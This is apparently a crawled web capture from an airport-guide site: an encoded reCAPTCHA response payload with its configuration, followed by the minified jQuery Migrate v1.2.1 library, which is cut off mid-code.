q7DocOpwozDojkiW8Kgw47CgMKyw64Mw5xiw5dwwrnCkMKQW8OlGMO0w74Sw58pA8K1C2cuw5TClmMew7vCsDkTwqzDknXCkEoKw5zChcOXwrh9HgXDgcOOwqQhN8OgdcKkw4ItJ8OHFG4AeG/DhcK4R8O4FMOaLF1JVcOPdMK4TVciEBXDrcO2w7RxQsOLaggONEJ4w7vCscOLf3rDkwXDngPDvB3Ck8KBwogQLcO7wpPCsw/ChsOjbzvDvF04aRRRasK3bcK2VhXCuAxIw48qMwbDncK0w6/CocOqLDsnw4rCrBFue3PChcKDwpXCr8OJwpvDncOWw7fDtcOTwohyN2/CtMK0OnokLsObw48Hw5DDr8OWw7zDhWXDhMK/w6/[base64]/ChWo5BMKewoBxL8Otwqdvwr7Dr2TDikAFwqXDscK+w57CjMO/E8Otwq3DjsO7wpQifcKOWhxYw67CkcOlwp/CniwJJH0DRMKzOl7Cp8OQciHDssOpw7bCo8KswpvCnsKAVsKtw7DDmMOIMsKXdMKhw5AGMmHDvD5TSMO8w4PDucKwWMOPRMO7w6A4CULCvw3DuTNMJhJwcwdtFHUwwoURw5UxwqfCrcKZIcKAw5bDowJ3HGwARsKWdX/DnsKBw7DDksKUXFHCqcOsBVbDi8KAAFrDmxJtwp7Cp102wq/DuRYcOzHDp8OjcVIlRytwwr/[base64]/[base64]/ChcKyw4TCvMKRwpFpSSTCncOhwrBrc8KRw5LDqVDCvcOVwqDDlBVAFsOgwp4lUcKfwo/CllAzEk3Dn0gkwr3DsMOGw49FeG3ClAJ8wqDDoEAHAh3CpX9DEMOcw7w+UsO9YXQrw4zCjcKow77DoMO1w7nDuizDocOPwqvCoUvDkcO+w7TCh8KEw6xEOGfDh8Kow5XCksOEPjcfCUjDv8KTw5IGU8OKccOyw5Qbd8K/w799wprDtMO5w6nCnMK5w5PCjCDCkAnCqQPDp8OWA8OKdsOCaMKuwozDs8Oac2DCqBI0wp8Kwr4Iw6/CvMKYwr0pw6TClWgpWnolw7kfw6vDqQjCoGwgwrPCugkvIHbDlChew7XCmyDCh8OOf2MzFcOhwrLCtMK1w5NYKMKmw6rDiBfClQrCuXwxw4h8THEqw5s2wqkEw4EOSsKxaSTDlsOcWyzDjW7CtjTDm8K7TgMww7jClMKSWTrDg8KKY8KSwrpLLcOZw74/QX56QTIDwo7DpMOkfMKgw4vDgMO8Y8KZw5F5MMO/IFTCpSXDnnvCm8OUwrzDmAQXw5BcBsK5HMKkCsKDHcOGUyzCmMO8wqABBgzDhjxkw7fCripAw7ddRVxPw6tww7pFw7DCrcK7bMK1C2oHw6kbM8Kkwo7Cg8O6a3/DqloRw7tjwpvDvMOAO33DgcO/aHnDrsKuwqTCk8Otw6XCg8K7ecOiE3PDgMK7NMK7wr8YRy7DlsOxwrUBeMKvw5rDvhkTG8OzesK9w6LCgcKVCirCnMK0BcK8w6zDkQ/CrRPDmsO4KCoJwo7DjcOXaQMUwptqwq4/E8OMwrNUEMOQwobDoRfCoBQZRMKMwrzCnQdOwrzCux9tw50Vw58Xw6o/CnrDkD3CvXrDgMOxScOcPcKZw6HCusKBwrFlwonDgsK1C8OJwpt6woZIEi0RD0dnwofCncKSIS/DlMKubMKEUcKqPnfCnsOPwpLDtm4oKXnDhMKWG8O0wqUgXhrDrEdvwrPDkhrCiXXDv8O6TsOETHPDlx/[base64]/Do25Lw7/DqMOwQ0AIw6EfwoI3w40Ww4EhWsKkwrTCnThdPsKhJMONwovDp8KKPgHCgXfChcKUAMKsJXrCgMOqw43DkcOafSXDrmtNw6c3w4XCoXNqwr4KWh/DucKJL8OUwqTCrWcrwr54eCPDjCzDpxUNAsKjKyDDgxHDsmXDr8K/W8KkeWjDvcOqOXlVaMK/[base64]/[base64]/Sz3DjsKYw5MEYAzDpcKLw5LDrsOWw6NiN3jCkCnChsKHGx1CSMOtRsOhwpfCscKiOggrwqkcwpTCtsOSdcKxfMKHwocIbSjDgkoua8OJw69Vw7DDscOuVMKOwqjDsDpCXGbDmcK1w7nCsTvDmMO8ZMOODMO8RTvDgsOpwo7DksO8wpHDtcKqDBDCsjluwoUCUsKTAMK/RCnCiAcmWzhXwrrCh21dTA5tI8KlD8KRw7sywpRjSMKUEgvCi3zDlsKVbV3DvAk6AcK/wrbDsG3Dq8KmwrlBXkbDlcOnw5vDsAMKwrzDkAPDrsOEw5/CpnjDo1TDm8Oaw55wD8OHO8K0w6V5flPCmmwJZMOtw6gbwqnDlSTCj0LDr8OawrnDvmLCksKIw47DgcK0S2JtC8KYwpTCs8OsWU/DnVDCg8K4AybCusKbVsO4wpvDvWHDtcOew7PCvUhQw4cAw53CpMOkwrfDujRfIxHDjgLCv8O2esKKIi5QOg1recK8wpIIwqjCpnwHwpB+wrJ2H0VTw4EoIyXCkjzDmB8/wppbw6TChcKAe8K5PSEawrnCqMKUJh1kwoonw5pSWRXDn8Oaw6sUbsOfwqXDiyNSFcOPwq/[base64]/[base64]/DjsOCw6TDvhfDlsOLfjjDk8KQZsKLR8KmwrLCvgnCssKPwoXCnw7Di8O3w6nDisOBwrBvw4wpasOfYQfCuMKBwrnCoWPCksOHw4jCuAlMOMO9w5jDlhTCj1DCr8KySWfDjR3CnMO5G3PChnYbc8KhwpTDoiQ/bA3Ch8KXwqUFDWdpw5/DhgLDrUNpFH9Dw6fCkiptbVtaEirCv1Few4fDh03Cni/[base64]/w6EEwrDCu0XCqMOYwrkWZ8OFPA/DiMOTFzJFwr1oYmzDisKTwqzDkcOTwpsndcK+YD4qw6YJwpFrw4XDhFMFMcKgw4nDu8OlwrjDhsK+wqfDkCwkwonCtsOZwrBYCMKowq96w7fDhnXCgcKwwqLCmnw9w5NnwrzCmizCmsK9w6JGfcOnw7nDmsO+eyfCqyZGwrjCmGVAeMO+wrNFdVfClMOCfT/[base64]/Dh8KjwqM2w4VGKCFqesOtwr/[base64]/CucOUwpZewqBXwos1wrDCpirDocObYRvDn3RSOzHDlsOFw7DCh8KdTV5xw4PDp8OOwrN/[base64]/w6/CrcKEfBXCoV7DoVQbLQY4GxrCosOPccODZcObHMK/FMOBVMOiLcKpw5DDnSQZS8KfX1oGw77DhQrCjcOuwpHCoz/DojZ5w4M8worCvUkdwpXCh8KKwrnCqU/DnHbCp2fCgxIcw73DgxcIccKzADjDvMOkHcOYw4fChy5SfcKOPGbCj3/CpR0Sw7lpwqbCgRXDnU3DqW3DnX9ZUMK3I8KvJcK/[base64]/DiXvCkcOzw7vCmD7DmcKWPgzDn8Knw5PCkMKNw43CpsOHwqAnwrIbwrdNaRt0w5FxwrAPwqTCqnDCqSB8BzEswqnDihMuw43DvMObwo/[base64]/XGTCpl9Cw6JHQEE4V1/ChsKgw4U1MMOvwr3DlcKJw6gGexlracORwrNgwoJrOSRZWn7CicObRy/DoMK5w5IjLWvDvsKfwpPDuTLDmgTDi8KjS2jDtV03NFLCsMOGwobClsOzRMOaDFhGwro6wrzCr8Omw7HDpy4fYCJdDxUXw5xGwolhwo0ZB8OWwqZEw6UYwrDCsMO1JMK0ODdZHjbDusOzw6k1U8K+w70LHcKtwodIGcKHBsO0WcOMKsK/wo/DgCbDhsKzVGRxb8O+w6d8wqPCkhBRR8KzwpY/FT/[base64]/CphQUw6sJwrQCFFDCnllPwrnCq8KSwoBow50kw7nCh31Df8KMwrYCwo1/[base64]/VcKcwo7DtcOvfcKrw6jCtcKvD8K2w6MUwrgcJsK9EcKPRcOEw5QvRmvCtsOxw5LDihJYA2zCpsOZXMOQwqVVOsK4w5jDjcO8wrTCsMKAwrnCn0jCpMOma8K+I8KpQsOgw7stSsONwr40w5VNw7wOYWjDksOPdcOfFS/DgcK/[base64]/CjFVyDMKxYsKFCFUGwrtyw6PDtcKyNMK1wrsQw4EdSMK8w4UnQBV9NsKDLMKaw6bDrMOoMMO8GG/[base64]/CuTTCqmsJYj8hw5bDtcOEJMOMMFJ/cMK5wrEgwoTCqMOSwq7DpMKtwqrDiMKQUELCq0FFwp18w4fCiMKCX0bCuAVnwoIRw6jDqcOXw6zDnlUVwrPCryx7wpAqLF3DgsKLw5vCksKQJGRWWGJww7XCoMOcM3TDhTVrw7nCnV5KworDp8OfexXCjBXDsCDCmDDDgMO3Y8Ksw6VaWsKifMOuw7k0fMKlwqo/TcO5w7dXa1XCjcKcSsKiw5hKwp0cM8KYwrfCvMODwovCiMKnal8jJXlfwo1LCgzCij5lw5bCv0kRWl3DlMKpQgcHLlfDs8Kdw4Emw5DCtm3DlUzCgg/CuMOzLUUjNggGC3pdb8Kjw4UYDy4eD8ORTMOZRsOiwophAFccUHRAwr/Dm8OqYH8ADyzDisK2w4osw5fDnVd3w5sSBTE5DcO/wqYKMsKjAUtxwrbDkcKbwqQ/wronw7ByCMKzwoDDg8KFLMOzZ1BFwqLCv8Oqw6zDvUXDow/DtMKbQ8O4F3MKw6DCrMK/wqwgPlF4w63Dpn7CjMOYZMK7wqtkXhHDshLCiH1BwqJMGzpNw49/w4XDu8K1M2/[base64]/wqXCj8OdZgtTwrpkw6/CgzrDrcKIw6Z9IxjCkMKkw4rCiSF2YcK1wpPDikDDtcK+woo9w7B7Z2XCnMKgwo/DnFzCv8K3bcO3KhpdwojComUCTiREwqV7w5PCi8KKwqLDqcO9wq/DiEHChMK3w5Yhw4YCw69rHsOuw43CrULDvy3Crh5lJcKAMMKMBnY/w541UsObwqwPwrhfasKyw5gYw7tyQcOkw75VEcO0DcOew5sQwpQcEMOFwpRKNQ9WUUxdw64dewzDqHR2wqnDun/[base64]/DqwDDoMK1wpo/[base64]/CuMKFw6fClsKHLxAvw69lMcOowrTCk0Y8dMOhdsO6GcOSw43Ci8Oww43DjD4RY8KzbMKVXlckwp/CjcOQc8K4VsK5QlE8w6XDqR0lJVUBwpTDhE/DoMKmwpfChmjCsMOPegjDv8O/T8Kkw7DDqAtla8K7cMOXdMKuScOtw7jDgHnCgMKiRCA2wpplJ8O0NXRANMKrNcKiw7HDrMK4w4HClsOpMcKHQThDw7rCgMKrw6djwrzDm1DCisODwrXCkkrDkzLDklc2w53Cv05ow7vClgnDl0p+wq/CvkPDtMOQBWXCrMORwpFfTcOsNEA9NsKOw45Awo7Dt8KJw4HDkkwBSMKnw43Dv8OPwopDwpYXAcKrU0PDm3zDscKqw4zDmcKQwpRFw6bDo3DCuQTCm8Khw4V9X2FfbEjCiHXCpTXCrsKjwrHDtsOOHcO5bcOswopWIMKUwpF1w4x1wodIwqtnJMOew4PCjT/CusKIYXYACMKaworCpC5dwoBNesKMBsK2bDzCgl9LL1LCrBFhw4YBYMKwCsOSw5/Dt3XCnSvDtMK9V8OQwq7CoT3ClXjCt1PCix9oA8KCwoPCrCVYwr9sw4TCpWhED1QoGSUnwqHDszTDq8OdTyjClcOraj4hwpYNwqx6woFRwr/DjksZwrjDpiLCj8OtBh7Cryw9wp7CinIPGUbChBUYasOWQkTCn1cHw7/DmMKNw4kzRVnDiF07ecKOOcOxwqzDuiDCoRrDt8OFXsOWw6DDisO+wr9dSw/DqsKGd8K6w6Z1LsOGwpEWw6/Cg8KMEMKUw4Ahw50QTcO/JWTCg8OwwqtNw7LCqMKWw5XDl8OTOVTDh8ONGSjCvXbCj3HCjsKEw5chOcOpfHcYI1dnI0dtw5zCvykNw6zDrH/Cs8OfwoZYw7rCrGsfCyzDimZqMWPDiG81w7knKSDCoMO1wpvClS9aw4RKw6LDlcKiwoDCp2HCgMOjwognwoTCj8ONZ8KVKjwCw6I/AsKhWcKRRTxiWsKmwo3ChTbDhEh2w7RXIcKjw4HDnMKYw4RuR8OBw7vCqHDCtng6c2spw6FWK3vCg8O+w5pgAWtkemdewp1KwqhDPMK2Mmx5woYDwrgxSxvDisOHwrNXwoXDqHF8b8OfR0A8T8OIw5XDscK9EsKcGMKgeMKhw68OLkdWwpBpOWvCnzvDpMK/[base64]/wosYZEfCunjCkcKYdsORwq3CgMO4RlEBZMK/w5ZeU14fwopUWRvCmsOOYsKXw4M8KMKSw4Qnwo/Di8Ktw6HDjcO2woPCtMKIaG/Cqzk5wo3DggDDqnzCg8KjH8Ozw55xO8KVw457acKbw4puZ0Ylw75ywoDClcKKw6rDs8O9YBw8UcO0wqnComTCkMKHacK3wqvDncOEw7LCsgbDusOLwrx8DsONLV8LOsOELGLDlV1lfsOzKsO+wo1lMcOiwoTCixtyDVkAw50gwpbDicO3w4/ClcKibSFFSsKow5gewofClH9LfMKPwrTDqMOmEx9HFsOKw6tzwq/CqcKzCW7Ctm7CgMKbwqtWw4TDh8KLcMKdJx3DnsOnCVHCucOQwrbCncKnwqtGw4fCvsOYTMKhZMObdGbDqcKOdcO3wr4BeEZuw5jDm8O/OjNmBsOxwrhPwpzCh8Ovd8OOw4lowocKbkoWwoV1w4hKER54woIEwrDCl8KNwoLCqMO5UHXDu1rDocOXw74nwox3wpcSw4Q6w5V4wq/[base64]/[base64]/[base64]/DhQxtacKEwpnDq8K0w5AWeH5NwpQ4eQjCi0pvwo1/w5FwwrvDtlHDgsOLwo/[base64]/CpRTCl8KVbkXCtADCm8KNIBd2IgVFRMOdw6pzwqQnGwHDkDVKw4/DlDUTwpLCkx/DlcOnQCpQwoIKUnZmw4NgScKAcMKdwr9RDcOSAh3Ck1YUHFvDj8OWLcK3UBA3fR7DvcO/ZUbCqWTCvybDrkQhw6XDhsOnWMKvw4nCm8KwwrTDh1oCwoTCvzDDgHPChylnwocQw4jDucO1wovDmcO9YMKIw57DlcOHwobDgVMlcBvClsOcUcOlwq0hfHQ4w6MSU0vDvMOkw5fDlsONa2zCnjzDr1/[base64]/ChTYcdwpgw5koN8KKwqTCvMOmwrvDiMKBw4EJwqp9w4pOw684w7HCjkLClMKHJsKqVHBhacKewo9gQsOudj1WfsOqRRnDjzhSwrtOYsKIBkbClwTCgsK7N8Ohw4zDq0LDm3LDhw8pacOBw4TCoRpoXn/Dg8K2CMKew4kWw4dHw7nCksOfGFkzLWcpLsKYZMKBPcO0UMKhDgl7UQ92wrdYH8OAR8OUZcKhwo3CgMK3w44rwr/Dog09w58uw4TCksKffsKSHF0ZwqPCsxkcV2RuQigfw6tOUsOpw6fDgxvDkn/[base64]/w7MNPGjDuGsmw7LDkMOWCMOTw7vDtGPCq2YZwoMMwr93S8OJw5fCncOybQZ1OBrDvDAWwpXCp8K/[base64]/[base64]/DpDbDiXnClMOrw6bCvRwvBHRdwrN5PB7DjlrChmVKIk9NOsKxdMKDwqvCjH4eEzXCg8K2w6zDmCbDsMKnw7TDlAIaw4hfJ8KSBAdgUcOHcsOZw4TCoA/[base64]/Cu8Oqw43DqcOeZ8K+wrs0wqvDqsOtw5NLw4DDoQDDmjrDlHcYwqDCiHfCmhRsTMKVYcO6w50Ow5DDvMOsUsKWEUR5VsOvwrnDrcOfw6nCrMOCwo7ChMO1C8KrSjHCrHjDisOrw6/ClMO7w5LCr8KGIMO6w6ULV3xjBW3DtcOlFcOVwrxuw54ow7jCmMK6wrMVwrjDqcK+WMOIw7xuw7cnDcKiDkPDvnvDgk9Sw6DCpsO9PHvChV01bXXCl8K6asOIwrB4w7HCv8OoDgcNJcOHPRZ3F8K+CE/Cpz0ww4nCj0QxwobCnE/[base64]/[base64]/DtkQvwr0Xw67Ci8KTa2XCtFvCoX7DtTMaw6DCiRTDoArCtlzCpcK9wpbDvgMkLMOdwr/DmFROw7PCl0bCgSvDlsOrVMK/OSzChMOVw6jCs0LDtRJwwoVpw6nCsMKXJsKtAcOfS8Oaw6tGw5sxw54hwqANwp/DiFXChsO6wrPDpMKDwofCg8OOw5YRAQXDlSFTw6MBL8Oew6hjUcOzQzxPwooKwpx3w7rDrnvDhRDCnlDDokkjXgFWGMK1fhbCmsOrwrhkH8OUB8Ovw7/CnH7CuMO9V8Oyw4Y+wpsyBBIlw5NtwolrJ8O7RsK1T0ZLwqfDvMOawqDCjsOUBcOUw4PCjcOBWsKNX33DvjXCoTLCq3nCrcK+wr7DrsKIw5DClx0dOyI0I8Ohw7DCiFZnwpceOCzDhAHCo8OewqbCjgDDtmPCtMKGw5/Dh8KAw5bDqDYnUsOuR8K1ExTDqyLDumjDhMOIGzLCtzcUwqRXw7bDv8KoDmwDwpciwrLDgmjCmX7DkivDjMK9cBHCq28QOmgnw7V9w4fCgsOydgNZw44LM1cif0wSHD3DkcKFwrDDu37DulBsFTlbwo3DjzfDtw7CoMKHCX/DnMOyfxXCjMKxGhYHIhh3HnRMNmLDvTZxwpN/wqEtOsOkUcKDwqDCoBRQEcKDXiHCk8KCwo/DicO9wpDCgsOVw5fDtxDDqsKpHcK1wpNgwpTCrHzDkFPDhVETw5pOasOkLHbChsKNw4xLGcKDOFrCsiE+w77DocOYfcOyw55EKMK5wolNIMKdw7YsU8OaGMOvXA5VwqDDmj/Dh8OqJsKJwp/CgsOmw5s2w63ClTXCisOMw7HDhVDDmsKGw7Byw4LDm01Sw7pQXUrDucK4w77CqRM6JsOiTMO2cQBcOB/DlsKLwrrDnMKqwpxvw5LDgMO6H2Uuwq7CgXXCscK9wp4kN8KCw5bDsMK9By/DhcKhFl/CrzV6wqfDiwUmw75MwpgOw7k5wo7Dr8OBGMKvw4tNbDgQdcOcw6Z0wqI+ejlDMUjDom3Ct2NWw63DhHhPOno1w7BPwovDlsOkIcONw4rCp8KpWMOLEcOjw4wEw4rCgmViwqxnwqV3NMODw6LCpMOFWgbCuMOKwrsCOsOpwoDDlcKUGcKCw7dWaw3CkGIqw4/CpwLDucOEKMO8FxZAw4vCpHxgwrZxUMOzAxLCuMO8w559woPCtsKqCsOzw6gpGcKeOsOqw5QQw4JUw6zCgsOhw6MDw4fCr8KbwoHDiMKBF8OBw7ELQ3NESsOjZnrCpW7Ck27DicO6WW8zwotyw7UMw6jDkSJFw7fClMO7wrQvNsO/[base64]/wqFZEcKVOMKPwrPCuGZ2VMKDwrwkU8O5w49Uw55RCXcrwoXDk8Opw6w/[base64]/Cpz4/w6sRwqp8w5rCgcK7wpBFEwdRJX8CXHvCiEfCscOAw7A/[base64]/CmVBBWgNtw7UVFkTCk8KUwoNPwpsBwpTCocKdw7o/wp9mwpvDrsOdwqHCtFHDjcKEeDRwG1N3woBlwos1RMOnw6jCkQc8Yk/ChMKtwoAew64QacOvw61TdmHCljVXwp4lwpLCtwfDowg7w6vDsHHCoB/CpsO/w6cgKyVaw6tvFcKCfcKbw4fClELCoTXCny7DnMOcw73Dg8K8VMOGJ8OWwrlLwr0WCXhjecOmH8OawogpPQ1SFlEwfMO2Hl9BfgPDtMKcwoUQwrAFABbDo8KZdcOZFcKXw4HDqsKVCnBow6vDqgpYwo5ZKMKITcKLwobCqn/Cq8K3M8KMwpdodVzDlcOiw65Bw6U6w6zDgcONTcKNf3ZgQsKgw4rCtcO8wrBCd8OXw7rCt8KmRVh0ZMK+w74CwqUidsOVw5szw4gofcOsw4FSwrNXJcO9wo0JwoDDin/[base64]/DoMO8wofCqEAMwqXCicKADMO3wp/DuUIoLgzCosKtw5/CvMOwEjBPIzYtb8OtwpjCksK6w5rCt1XDpTfDosK/w5/Cv3g0XMO2S8OibXdzScO4wo4vwqMbUF3DpMOYVTgNd8KIwqLCrEU8w6t4V0wfeRPCkG7Dn8O4w6rDqcK2DhLDi8Kqw43Dp8OuEi9iDRnCqMOsb1TDsTUVwqMAw6oEE1/DgMOsw7gPIUlvKcKdw756VcK2w7JaK05ZBS7Dh38RQMOnwoU+wpTCvV/[base64]/CvjLCvwVbEsKjwpDCu8Kaw6XDj8OZw43DtsKyw4/CmMKkw6hNw7VsCcKQVcKaw5Fnw63CvBlRKk8VdMOLASZtfMKOMTjDtDl/XWgtwoLCusOBw5TCqMK5SsOVecKOVURAwo9awrDCgxYWeMKZX3HClmjCpMKCfWzCqcKgdMOJcStgb8OKAcObZVrDnDQ+wrgVwot+XMOqw4TDgsKuwqTCpcKSw6IXwqo5w5/[base64]/CmcOUbcKRDcO4w7DDoU5rwrrCuW8qV2fCnsOoM05calV/wolGw7VYIcKkUsOlVAsGNwrDl8OMWjgow4spw5JpHsOpc1MuwrnDqiBow4PChGR8wp/DtMKDZicBVkExJgAowo3Dq8OgwqNZwrLDiHjDocKJEsKiBU3DucKRfMKawrjChwbCo8OWUcKcCHrCgRjDgcO2Ng/CvD7CucK5SMKvbXcVf0RvBnTDisKjwoguwrdePQF7w5XCqsK4w7HDhcKJw7PCjSEjCMOTEQzDnxRlw4XCmsOcTMO1w6TCuhbDgMOSw7cjJsOmwq/Do8OhOiACZcKZw6fCmFIuWG96w7jDncKWw4s2fzjCscK2w7/DvcK2wrPDmS4Hw6xVw6/DnBTCr8K4Q3BHDnYCw4NqbMKuw5lSVXPDscK8w57DkVwDMMKqOsKnw58lwqJLPsKfMW7DtygPU8Olw7hnwrMkbHxKwp0/K3XChyrDhcK+woRRNMKNKV/DucOOw6PCvkHCkcOfw5/[base64]/Dpxdlw6bDhkjCjAghwo0hSsKMU8KowpFjNznDmG0BasKjXmLDncKCwpFbwphnw6J8w57DjMKWwpPChGfDmn1rEsOdCF5wZ2rDn19bwobCoyfCr8OSOTYgw7UVeFtCw7nCtcOrLGTCok1/X8Ofd8KCCMKVNcOlw5Vyw6bCiyNPY3LDtFfCqyTCll0VT8KMw4MdPMOVIxsCwrvDrMOmMVNTLMOSKsKgw5HCoB/CgV8fbyYgwpvCn2jCpmTDpVYqJ19DwrbCsE/DjcKBw5sSw5R/AEh3w7MMJWJwb8KRw50gw6kiw6xGwp3DlMKUw5XDsQfDvzzCoMKTa11qZXzCnsOxwqLCt0/[base64]/CgsKVwrXDnzI3A3NdS8KFwrkXI8OXw7DDvcKPw4TDliMlwot4cn4tKMOnwpHDqGgjIMOjwrjDjnw7Ll7CqW0STMOAUsKiYwzCmcOQV8KewoNFwqvDnSrClzFZOCB6KHjDmMOVHVTCucKZAcKUCXZEN8K/[base64]/[base64]/GsOlXGbDqsKbwpDDn8KQYTrCvEMDEsKkO1fCjcO+w7cYwqtTCTxadMKEHMOow7/CucOMwrTCiMOUw73Dl2PCscK/[base64]/DllpPw6bDvD/Dt0oxwppTY0c/w5s3w7thYA/Cs2Y4a8KAw6EXwoHCuMKeHsOZPsKWw6bChMKbflRTwrvCkcKEwpAwwpfDqVrCqcOOw7t8wqRYw5vDpMO/w7MYbELChAh/w74rwq/DusOJwp40bA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JC8hLJfg0SUbsL1FO4s3sSpxFQ7KXAKWj9tpmV3uTgs\\u003d\x22,0,0,null,1,1768971679862,0,0,[115],null,[94,87],\x22RC-18x69KCKKoo9TQ\x22,null,null,null,null,null,\x220dAFcWeA6Qt0Wf-rf-ld7iUSt8YJLOj0zZkTISB7IAtrZMJ1U2YznlDMkJniDuyFCacSAmrPzYqYH6YHgBX4IjE5M_MBHjIcogYA\x22,1769054479465]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js
body_size: 4602
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: 